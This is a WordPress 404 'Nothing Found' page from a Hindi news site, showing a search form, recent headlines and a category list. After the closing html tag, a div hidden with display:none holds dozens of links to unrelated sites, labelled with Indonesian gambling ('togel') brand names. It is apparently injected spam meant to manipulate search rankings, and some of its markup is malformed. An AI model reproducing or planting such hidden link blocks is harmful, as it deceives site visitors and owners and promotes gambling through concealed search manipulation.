					<div id="content" class="site-content">
				<div class="ascendoor-wrapper">
					<div class="ascendoor-page">
					<main id="primary" class="site-main">
	
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://swabhimaantv.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results -->
</main><!-- #main -->

<aside id="secondary" class="widget-area ascendoor-widget-area">
	<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/iran-us-tension-why-pizza-sales-increased-in-pentagon-amid-iran-america-tension/">Iran-US Tension: ईरान-अमेरिका तनाव के बीच पेंटागन में क्यों बढ़ी पिज्जा की बिक्री?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/alankar-agnihotri-was-taken-out-of-bareilly-in-a-private-vehicle-huge-anger-among-supporters/">अलंकार अग्निहोत्री को निजी वाहन से बरेली के बाहर ले जाया गया, समर्थकों में भारी आक्रोश</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/city-magistrate-case-flares-up-in-bareilly-government-house-turned-into-mini-jail/">बरेली में सिटी मजिस्ट्रेट प्रकरण ने पकड़ा तूल सरकारी आवास बना मिनी जेल, चारों ओर पुलिस का पहरा,निलंबित सिटी मजिस्ट्रेट अलंकार अग्निहोत्री बोले – मुझे हाउस अरेस्ट किया गया</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/trumps-new-defense-strategy-changed-the-global-equation-clear-message-to-nato-and-allied-countries-now-take-responsibility-for-your-own-security/">ट्रंप की नई रक्षा रणनीति से बदला वैश्विक समीकरण नाटो और सहयोगी देशों को साफ संदेश अब अपनी सुरक्षा की जिम्मेदारी खुद उठाएं</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swabhimaantv.com/election-atmosphere-heated-up-in-uttar-pradesh-amit-shahs-big-message-from-lucknow/">यूपी में चुनावी माहौल गरमाया,लखनऊ से अमित शाह का बड़ा संदेश ऊपर मोदी, नीचे योगी से गूंजा मंच</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5404"><a href="https://swabhimaantv.com/category/breaking-news/">Breaking news</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%89%e0%a4%a4%e0%a4%be%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उतार प्रदेश</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://swabhimaantv.com/category/%e0%a4%8f%e0%a4%9c%e0%a5%81%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a4%a8/">एजुकेशन</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://swabhimaantv.com/category/%e0%a4%91%e0%a4%9f%e0%a5%8b-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">ऑटो न्यूज़</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%b0/">करियर</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0/">कश्मीर</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be/">कोरोना</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://swabhimaantv.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%9f/">क्रिकेट</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://swabhimaantv.com/category/%e0%a4%96%e0%a4%be%e0%a4%a6%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a4%a6%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a5%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ae%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%b5/">खाद्य पदार्थों में मिलावट</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://swabhimaantv.com/category/%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a4%be%e0%a4%a8/">खान पान</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://swabhimaantv.com/category/%e0%a5%99%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0/">ख़ास ख़बर</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://swabhimaantv.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://swabhimaantv.com/category/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4/">गुजरात</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://swabhimaantv.com/category/%e0%a4%9c%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%82-%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0/">जम्मू-कश्मीर</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://swabhimaantv.com/category/%e0%a4%9c%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/">जयपुर</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://swabhimaantv.com/category/%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%a1%e0%a4%bf%e0%a4%82%e0%a4%97/">ट्रेंडिंग</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">दमदार ख़बरें</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://swabhimaantv.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a5%8d%e0%a4%ae/">धर्म कर्म</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://swabhimaantv.com/category/%e0%a4%a8%e0%a5%89%e0%a4%b2%e0%a5%87%e0%a4%9c/">नॉलेज</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://swabhimaantv.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">न्यूज़</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://swabhimaantv.com/category/%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%b5%e0%a4%b0%e0%a4%a3/">पर्यावरण</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://swabhimaantv.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/">प्रकृति</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%a6%e0%a4%be%e0%a4%af%e0%a5%82%e0%a4%82/">बदायूं</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a5%80/">बरेली</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6/">बारिश</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a5%89%e0%a4%b2%e0%a5%80%e0%a4%b5%e0%a5%81%e0%a4%a1/">बॉलीवुड</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%95%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">ब्रेकिंग न्यूज</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://swabhimaantv.com/category/blog/">ब्लॉग</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://swabhimaantv.com/category/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4/">भारत</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">मध्य प्रदेश</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-3/">मध्य प्रदेश</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://swabhimaantv.com/category/%e0%a4%ae%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%a6%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/">मुरादाबाद</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://swabhimaantv.com/category/%e0%a4%af%e0%a5%82%e0%a4%9f%e0%a4%bf%e0%a4%b2%e0%a4%bf%e0%a4%9f%e0%a5%80/">यूटिलिटी</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://swabhimaantv.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/">राजनीति</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://swabhimaantv.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">लाइफस्टाइल न्यूज़</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://swabhimaantv.com/category/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b8%e0%a4%ad%e0%a4%be-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/">लोकसभा चुनाव</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6/">विदेश</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5/">विश्व</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://swabhimaantv.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-%e0%a4%8f%e0%a4%b5%e0%a4%82-%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/">समाज एवं संस्कृति</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a4%be%e0%a4%87%e0%a4%82%e0%a4%b8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">साइंस न्यूज़</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://swabhimaantv.com/category/%e0%a4%b9%e0%a4%b0%e0%a4%af%e0%a4%be%e0%a4%a3%e0%a4%be/">हरयाणा</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://swabhimaantv.com/category/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">हेल्थ न्यूज़</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->
</div>
</div>
</div><!-- #content -->
		<footer id="colophon" class="site-footer">
						<div class="site-footer-bottom">
				<div class="ascendoor-wrapper">
					<div class="site-footer-bottom-wrapper">
						<div class="site-info">
								<span>Copyright &copy; 2026 <a href="https://swabhimaantv.com/">Swabhimaan TV</a> | Accurate News&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </span>
							</div><!-- .site-info -->
					</div>
				</div>
			</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<a href="#" id="scroll-to-top" class="magazine-scroll-to-top ">
		<i class="fa-solid fa-chevron-up"></i>
		<div class="progress-wrap">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<rect class="square" x="0" y="0" width="100" height="100" />
			</svg>
		</div>
	</a>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/accurate-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/navigation.min.js?ver=1.0.0" id="accurate-news-navigation-script-js"></script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/slick.min.js?ver=1.8.1" id="accurate-news-slick-script-js"></script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/jquery.marquee.min.js?ver=1.6.0" id="accurate-news-marquee-script-js"></script>
<script src="https://swabhimaantv.com/wp-content/themes/accurate-news/assets/js/custom.min.js?ver=1.0.0" id="accurate-news-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://swabhimaantv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://swabhimaantv.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>

</html>
<div class="display:none" style="display:none">

<li><a href="https://thetgtube.org/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://magus.am/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://institutorr.org/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://uzautotrailer.uz/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://grupoubk.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://anovabr.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://centrale.md"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://www.windhamweaponry.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://agencialiderdigital.com.br"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="http://www.amr.ouvaton.org"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://spiaggiamiami.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://www.centrocomercialelportico.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://baamboo.com/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://rajshreemri.in/"rel="dofollow">Kpktoto Togel</a></li>
<li><a href="https://rajshree.ac.in/"rel="dofollow">Kpktoto Togel</a></li>

___________________________________________________________________________
<li><a href="https://www.visas.com.pk/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://improve-yourself.cz/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://nakhodka-teabet.ru/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://ayuntamientojun.org/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://nazaraliev.com/"rel="dofollow">Hondatoto Togel</a></li> 
<li><a
<li><a href="https://skateeverblades.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www.asapspares.co.za/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www2.jouleperformance.ch/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://olympia-hotel.ru/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://www.mkttc.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://www.wellnesspalarikovo.sk/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://recargaunitv.store/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://turkishstudent.net/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://thegastroliverclinic.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www.floatingpribram.cz"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://cartonsaigon.vn/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://italics.in/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://larsco.com.pl/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://www.ayurcentre.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://www.egitimisizmir4.org/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://idreammedia.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://doctorakbari.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="http://training.smokeybones.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://skateeverblades.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://eastbaycouponcodesnow.com/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://redemptorismissio.org/"rel="dofollow">Hondatoto Togel</a></li>
<li><a href="https://ucgangster.co.th/"rel="dofollow">Hondatoto Togel</a></li>



________________________________________________________________________


<li><a href="https://jbdbildelar.se"rel="dofollow">Ojktoto Togel</a</li>
<li><a href="https://food.shaqexpress.com/"rel="dofollow">Ojktoto Togel</a</li>
<li><a href="https://masami.vn/"rel="dofollow">Ojktoto Togel</a</li>
<li><a href="https://portal.crcro.org.br/"rel="dofollow">Ojktoto Togel</a</li>

----------------------------------------------------------------------------------------------
<li><a href="https://www.sepehrnewspaper.com/"rel="dofollow">Pepsitogel Login Alternatif</a</li>
<li><a href="https://www.theurbanpet.net/"rel="dofollow">Pepsitogel Login Alternatif</a</li>



<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-31 23:40:16 -->